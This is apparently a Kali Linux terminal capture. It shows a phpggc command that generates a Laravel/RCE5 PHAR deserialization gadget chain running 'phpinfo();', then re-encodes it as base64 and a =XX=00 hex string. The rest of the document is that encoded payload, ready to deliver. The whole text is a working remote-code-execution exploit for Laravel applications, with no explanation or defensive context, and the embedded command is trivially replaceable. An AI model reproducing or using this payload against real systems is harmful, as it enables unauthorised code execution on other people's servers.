 ┌──(kali㉿kali)-[~/phpggc]
└─$ php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "phpinfo();" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=5
4=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=72=00=2B=00=41=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41=
00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=49=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00
=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=4
7=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=
00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00
=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=5
6=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=
00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=00
=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=3
7=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=
00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69=00
=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B=00=4
9=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F=
00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00
=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=3
2=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=69=
00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69=00
=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=00=7
8=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70=
00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=00=4F=00=30=00=38=00
=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=00=6
8=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=00=30=
00=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68=00
=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=00=6
6=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=79=00=4E=
00=54=00=6F=00=69=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=63=00=47=00=68=00=77=00=61=00=57=00=35=00=6D=00=62=00=79=00=67=00=70=00=4F=00
=79=00=42=00=6C=00=65=00=47=00=6C=00=30=00=4F=00=79=00=41=00=2F=00=50=00=69=00=49=00=37=00=66=00=58=00=31=00=39=00=43=00=41=00=41=00=41=00=41=00=4
8=00=52=00=6C=00=63=00=33=00=51=00=75=00=64=00=48=00=68=00=30=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=45=00=41=00=41=
00=41=00=41=00=44=00=48=00=35=00=2F=00=32=00=4B=00=51=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=64=00=47=00=56=00=7A=00=64=00=4F=00
=36=00=72=00=62=00=62=00=77=00=44=00=36=00=47=00=39=00=42=00=48=00=2F=00=73=00=79=00=36=00=4F=00=75=00=6F=00=4A=00=61=00=43=00=64=00=51=00=55=00=4
8=00=7A=00=41=00=67=00=41=00=41=00=41=00=45=00=64=00=43=00=54=00=55=00=49=00=3D=00